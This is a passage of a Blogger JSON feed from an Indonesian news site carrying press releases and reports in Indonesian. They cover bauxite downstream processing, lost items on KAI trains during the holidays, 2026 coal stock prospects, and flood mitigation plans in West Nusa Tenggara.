inherit;\"\u003EDengan beroperasinya hilirisasi bauksit-aluminium terintegrasi di Mempawah, Indonesia kini menempati posisi strategis untuk menyuplai kebutuhan aluminium global, khususnya bagi industri manufaktur, transportasi, dan energi terbarukan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPengamat ekonomi energi dari Universitas Gadjah Mada, Fahmi Radhi, juga menyatakan bahwa keberhasilan hilirisasi di Mempawah menjadi contoh nyata bagaimana kebijakan larangan ekspor bijih bauksit mampu dioptimalkan untuk membangun kedaulatan industri yang berkelanjutan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDi sisi ekonomi, proyek SGAR menciptakan dampak berganda di Kalimantan Barat melalui penyerapan tenaga kerja dan pengembangan infrastruktur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit; letter-spacing: 0.01rem;\"\u003ESecara keseluruhan, penguatan hilirisasi bauksit melalui SGAR menjadi instrumen jangka panjang pemerintah untuk mengamankan bahan baku industri strategis sekaligus memperkuat posisi tawar Indonesia di pasar mineral dunia.\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1042963301160384817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html","title":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7441316050554772558"},"published":{"$t":"2026-01-15T15:23:00.000+08:00"},"updated":{"$t":"2026-01-15T15:23:07.114+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s1151\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1151\" height=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/w648-h433\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg\" width=\"648\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EBandung – PT Kereta Api Indonesia (Persero) Daerah Operasi 2 Bandung mencatat keberhasilan dalam menjaga keamanan dan kenyamanan pelanggan selama masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Selama 18 hari pelaksanaan Angkutan Nataru, KAI Daop 2 Bandung berhasil mengamankan sebanyak 273 barang tertinggal milik pelanggan yang ditemukan di dalam rangkaian kereta api maupun di stasiun-stasiun wilayah Daop 2 Bandung.\u003C\/p\u003E\u003Cp\u003EManager Humasda KAI Daop 2 Bandung, Kuswardojo, menyampaikan bahwa keberhasilan pengamanan barang tertinggal ini merupakan hasil kesiapsiagaan seluruh petugas di lapangan. “Selama masa Angkutan Nataru dengan volume pelanggan yang tinggi, petugas KAI Daop 2 Bandung tetap siaga dalam memberikan pelayanan terbaik, termasuk dalam mengamankan barang-barang yang tertinggal agar dapat kembali kepada pemiliknya,” ujar Kuswardojo.\u003C\/p\u003E\u003Cp\u003EDari jumlah tersebut, total estimasi nilai barang tertinggal mencapai Rp182.781.000,-. Barang-barang yang berhasil diamankan terbagi ke dalam dua kategori, yaitu barang berharga dan barang biasa.\u003C\/p\u003E\u003Cp\u003EUntuk kategori barang berharga, barang yang paling banyak ditemukan antara lain: Laptop, Hand phone, Dompet, iPad, Jam tangan, Smartwatch, Tablet, Earphone, dan Power bank. Sementara itu, kategori barang biasa yang turut diamankan meliputi: Topi, Buku, Tumbler, Helm, Jaket, Kacamata, Sandal, dan Sepatu\u003C\/p\u003E\u003Cp\u003EHingga saat ini, tercatat sebanyak 200 barang belum diambil oleh pemiliknya dan masih tersimpan dengan aman di Pos Pengamanan Stasiun Bandung, Stasiun Kiaracondong, dan Stasiun Banjar. Seluruh barang tersebut dijaga sesuai dengan prosedur standar pengamanan KAI guna memastikan keamanan serta keutuhan barang pelanggan.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Kuswardojo mengimbau kepada seluruh pelanggan agar selalu waspada dan memperhatikan barang bawaannya selama berada di kereta maupun di area stasiun. “Namun apabila pelanggan mengalami kehilangan barang, kami memastikan seluruh proses penanganan Lost and Found dilakukan secara profesional dan transparan,” tambahnya.\u003C\/p\u003E\u003Cp\u003EKAI Daop 2 Bandung mengimbau pelanggan yang merasa kehilangan barang selama menggunakan layanan kereta api untuk segera melapor dan melakukan pengambilan barang melalui mekanisme Lost and Found. Pelanggan dapat mendatangi langsung Pos Pengamanan di stasiun terkait dengan membawa identitas diri dan bukti pendukung kepemilikan barang, atau melaporkan kehilangan melalui petugas stasiun serta melalui layanan pelanggan di KAI 121.\u003C\/p\u003E\u003Cp\u003EKAI Daop 2 Bandung terus berkomitmen meningkatkan kualitas pelayanan demi terciptanya perjalanan kereta api yang aman, nyaman, dan berkesan bagi seluruh pelanggan, khususnya selama masa angkutan dengan mobilitas tinggi seperti Angkutan Nataru.\u003C\/p\u003E\u003Cp\u003EPress Release juga sudah tayang di\u0026nbsp;VRITIMES\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7441316050554772558\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html","title":""}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s72-w648-h433-c\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-719660175753337100"},"published":{"$t":"2026-01-14T22:03:00.002+08:00"},"updated":{"$t":"2026-01-14T22:03:47.959+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s700\/Mikirduit%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"700\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/w400-h225\/Mikirduit%20(1).jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"css-13a4yla\"\u003ESaham batu bara pernah menjadi primadona saat 2022 ketika Rusia melancarkan serangan ke Ukraina dan dalam situasi China butuh lebih banyak batu bara. Harga batu bara meroket ke 400 dolar AS per ton. Lalu, setelahnya harga batu bara terus turun hingga 2026. Jadi, apakah akan ada momen kebangkitan untuk saham batu bara selanjutnya?\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESektor batu bara menjadi salah satu yang dinilai berpotensi bisa bangkit sekitar 2026-2027. Begini, gambaran prospek saham batu bara di 2026.\u003C\/p\u003E\u003Cp\u003ETren saham batu bara terus mengalami penurunan dari segi kinerja keuangan hingga harga saham sejak booming terbesar pada 2022 ketika harga batu bara tembus 400 dolar AS per ton. Setelahnya, harga batu bara sesuai dengan ekspektasi mengalami normalisasi hingga saat ini berkisar di 90-100 dolar AS per ton.\u003C\/p\u003E\u003Cp\u003EFounder dan CEO Mikirduit memaparkan pihaknya melakukan riset terhadap 25 saham batu bara yang ada di IDX hingga kinerja kuartal III\/2025. Hasilnya 24 saham batu bara mengalami penurunan laba bersih, sedangkan ada 1 saham batu bara yang mencatatkan kenaikan laba bersih, yakni SMMT.\u003C\/p\u003E\u003Cp\u003E\"Kenaikan kinerja SMMT juga didorong oleh kenaikan produksi sebesar 93 persen menjadi 2,8 juta ton. Sehingga kinerja pendapatannya meroket signifikan dibandingkan saham batu bara lainnya. Hal itu terjadi sejak SMMT diakuisisi oleh Geo Energy Group pada 2023. Jadi, secara keseluruhan bisa dibilang emiten batu bara masih tertekan penurunan harga batu bara,\" ujarnya dalam keterangan resmi pada 12 Januari 2026.\u003C\/p\u003E\u003Cp\u003EDalam risetnya, Mikirduit mencatat ada beberapa hal yang harus diperhatikan untuk potensi pemulihan kinerja emiten batu bara.\u003C\/p\u003E\u003Cp\u003EPertama, mayoritas penambang batu bara di dunia sudah mulai tidak melakukan eksplorasi baru secara besar-besaran. Faktornya, sulit mendapatkan pendanaan bank maupun obligasi, sehingga mereka cenderung mengakuisisi tambang batu bara eksisting yang sudah berproduksi.\u003C\/p\u003E\u003Cp\u003EKedua, dengan kondisi pertama, jika ada kenaikan permintaan batu bara dari China atau India hingga Asean yang konsumsinya cukup besar, bisa membuat anomali dalam jumlah pasokan yang tersedia.\u003C\/p\u003E\u003Cp\u003EKetiga, hal tersebut bisa terjadi jika proyeksi adanya El nino di 2027 bisa mempengaruhi beberapa pembangkit listrik batu bara dihidupkan lagi untuk menggantikan pembangkit listrik tenaga air yang melemah karena surutnya kondisi air. (sifatnya baru potensi risiko)\u003C\/p\u003E\u003Cp\u003ESurya mengatakan, pihaknya menilai harga batu bara berpotensi mencatatkan kenaikan yang lumayan sebelum 2030, yang mana setelahnya diperkirakan ada kenaikan porsi pembangkit listrik tenaga energi yang lebih berkelanjutan. \"Meski kenaikannya tidak bisa setinggi 2022 yang mencapai 400 dolar AS per ton, tapi 130-180 dolar AS per ton tetap sudah menarik,\" ujarnya.\u003C\/p\u003E\u003Cp\u003ENamun, itu gambaran peluang dari global, sedangkan dari domestik, saham batu bara justru mendapatkan beberapa tantangan.\u003C\/p\u003E\u003Cp\u003EPemerintah Indonesia beberapa kali mengeluarkan kebijakan yang cenderung membebani sektor tersebut. Misalnya, perubahan skema royalti untuk beberapa jenis kontrak pada 2025. Lalu, kabar pengenaan bea ekspor sekitar 1-5 persen per 2026, rencana menaikkan porsi domestic market obligation untuk batu bara dengan harga jual 70 dolar AS untuk pembangkit listrik dan 90 dolar AS untuk industri semen.\u003C\/p\u003E\u003Cp\u003ETeranyar, pemerintah juga mengumbar rencana pemangkasan produksi batu bara domestik sebesar 24 persen menjadi sekitar 600 juta ton. Meski, Menteri ESDM Bahlil Lahadia mengatakan angkanya belum fix, bisa di atas atau lebih rendah dari perkiraan 600 juta ton tersebut.\u003C\/p\u003E\u003Cp\u003ESurya menilai pemangkasan produksi batu bara bisa jadi pedang bermata dua untuk Indonesia. Memang, Indonesia adalah negara eksportir batu bara, tapi posisinya bukan yang paling kuat, melainkan juga bersama Australia. Berbeda dengan nikel yang mana Indonesia menjadi faktor penyebab oversupply karena pembangunan smelter yang masif. Jika ada pemangkasan produksi, efek ke harga nikel maupun sektor nikel juga signifikan.\u003C\/p\u003E\u003Cp\u003E\"Sehingga, pemangkasan produksi batu bara memang berpotensi meningkatkan harga batu bara, tapi daya gedor-nya tidak begitu besar. Pasalnya, Australia juga bisa jadi alternatif pembelian. Hal itu sempat terjadi ketika China memutuskan tidak beli batu bara dari Australia dan mengalihkan ke Indonesia. Sehingga, ada potensi penambang batu bara Indonesia kehilangan market share,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EUntuk menakar pilihan saham batu bara yang menarik, Mikirduit sudah merilis laporan yang disusun berdasarkan karakter saham batu baranya mulai dari:\u003C\/p\u003E\u003Cp\u003E1. Saham batu bara yang harganya bergerak by fundamental\u003C\/p\u003E\u003Cp\u003E2. Saham batu bara dengan sentimen potensi turnaround secara kinerja keuangan (tingkat risiko cukup tinggi)\u003C\/p\u003E\u003Cp\u003E3. Saham batu bara yang diversifikasi bisnisnya sudah mulai menghasilkan\u003C\/p\u003E\u003Cp\u003E4. Saham batu bara yang ada potensi aksi korporasi\u003C\/p\u003E\u003Cp\u003E5. Saham batu bara yang lagi memiliki momentum besar\u003C\/p\u003E\u003Cp\u003E6. Saham batu bara jenis metalurgi\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 class=\"css-1fe22q1\"\u003ETentang Mikirduit\u003C\/h3\u003E\u003Cp class=\"css-1d2nd6l\"\u003EPT Mikir Duit Indonesia (Mikirduit.com) adalah media komunitas yang fokus memberikan edukasi tentang pengelolaan keuangan yang didirikan oleh Surya Rianto, CFP, berlisensi Wakil Manajer Investasi dari OJK, dan mantan jurnalis ekonomi, pada Januari 2023. Dalam tahap awal pengembangannya, Mikirduit fokus mengedukasi investor saham di Indonesia untuk membantu meningkatkan literasi pasar modal setelah dari survey OJK 2022, tingkat literasi pasar modal turun ketika inklusi meningkat.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003EMIkirduit memiliki 1 program berlangganan, yakni Mikirsaham, yang memberikan ulasan dan tempat berdiskusi saham dengan tujuan investasi. Para member Mikirsaham akan mendapatkan insight seperti saham dividen yang menarik untuk jangka panjang, saham value investing, growth investing, hingga contrarian investing. Serta, ada Grup diskusi saham dengan ratusan investor, dan Event Online bulanan yang topiknya bisa di-request sesuai dengan kebutuhan member.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003ELalu,Mikirduit juga memiliki program terbatas, yakni Grup Eksklusif Mikirduit, yang maksimal anggota 30 member. Grup Eksklusif Mikirduit lebih mengedukasi secara intens ke seluruh jenis aset investasi, konsultasi keuangan dari investasi dan kebutuhan lainnya, serta trading signal seminggu sekali untuk menghindari overtrading dan dilakukan dengan aturan manajemen risiko yang ketat.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003ESelain website, Mikirduit juga mengembangkan channel Youtube Mikirduit untuk mengakomodir audiens yang lebih suka menonton video dibandingkan dengan teks. Mikirduit juga melakukan edukasi di setiap channel media sosial seperti, Instagram dan Thread (@mikirduit), Tiktok (@Mikirduitcom), dan Twitter (@Mikirduitcom)\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;VRITIMES\u003C\/strong\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/719660175753337100\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html","title":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s72-w400-h225-c\/Mikirduit%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5371339875160049107"},"published":{"$t":"2026-01-14T15:21:00.002+08:00"},"updated":{"$t":"2026-01-14T15:21:36.761+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s4160\/IMG-20260114-WA0056.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3864\" data-original-width=\"4160\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/w640-h594\/IMG-20260114-WA0056.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ELombok Barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Intensitas bencana yang terjadi di berbagai wilayah di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nusa+Tenggara+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ENusa Tenggara Barat\u003C\/a\u003E, pemerintah provinsi merencanakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=mitigasi+bencana+jangka+panjang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Emitigasi bencana jangka panjang\u003C\/a\u003E untuk mengurangi potensi bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal itu disampaikan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gubernur+NTB+Lalu+Muhamad+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EGubernur NTB Lalu Muhamad Iqbal\u003C\/a\u003E saat turun langsung meninjau lokasi terdampak di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ESekotong, Lombok Barat\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Kabul+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Kabul, Lombok Tengah\u003C\/a\u003E didampingi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ketua+TP+PKK+NTB+Sinta+Agathia+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EKetua TP PKK NTB Sinta Agathia Iqbal\u003C\/a\u003E.l, Rabu (14\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur menegaskan, solusi jangka pendek seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=peninggian+tanggul\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epeninggian tanggul\u003C\/a\u003E tidak akan efektif tanpa penanganan di wilayah hulu. Kerusakan lingkungan dan berkurangnya daerah resapan air di perbukitan dinilai menjadi penyebab utama terjadinya \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=sedimentasi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esedimentasi\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Untuk jangka menengah dan panjang, kita harus memperbaiki kondisi bukit-bukit yang sudah gundul. Jika hulunya tidak dibenahi, banjir akan terus berulang,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga meminta pemerintah desa lebih selektif dalam mengeluarkan rekomendasi pemanfaatan lahan yang berpotensi berdampak terhadap lingkungan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan hari ini, Pemerintah Provinsi NTB bergerak cepat menyalurkan bantuan sembako kepada masyarakat \u003Ca data-preview=\"\" 